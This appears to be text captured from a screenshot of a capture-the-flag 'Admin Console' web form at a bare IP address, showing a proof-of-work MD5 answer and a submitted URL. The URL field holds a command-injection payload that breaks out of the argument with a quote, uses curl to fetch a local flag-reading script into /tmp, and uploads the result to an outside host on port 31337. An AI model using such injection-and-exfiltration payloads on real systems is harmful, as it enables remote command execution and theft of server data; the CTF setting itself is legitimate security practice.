 Admin Console
188.166.90.15/admin_console.php
Admin Console
Find a string `str` such that substr(md5(str), 0, 6) === '66d0c8':
G0Kkn3EoSnFzC30mCj
Now give me a url to take a look.
http://127.0.0.1/' | curl http://127.0.0.1/readflag.php > /tmp/foo && curl -F "foo=@/tmp/foo" http://unlink.io:31337/ #
Submit